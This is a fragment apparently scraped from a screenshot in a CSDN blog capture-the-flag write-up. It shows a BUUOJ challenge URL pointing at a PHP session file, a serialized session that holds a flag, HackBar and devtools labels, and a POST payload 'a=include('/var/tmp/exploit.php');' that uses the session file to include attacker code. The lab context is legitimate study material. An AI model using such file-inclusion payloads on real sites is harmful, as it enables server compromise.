 9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn/runtime/session/sess_1234567890123456789012345678.php
Entertainment Favorite CTF Community forum Blog Tools CSDN Blog @163.com Google Translate Google
a:2:{s:3:"UID";i:1;s:6:"Record";s:27:",flag{f8234459-1727-4713-8fd7-bf045ecfdad8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://9b926505-67da-46b2-83da-614332f42ac9.node3.buuoj.cn/runtime/session/sess_1234567890123456789012345678.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=include('/var/tmp/exploit.php');
https://blog.csdn.net/mochu7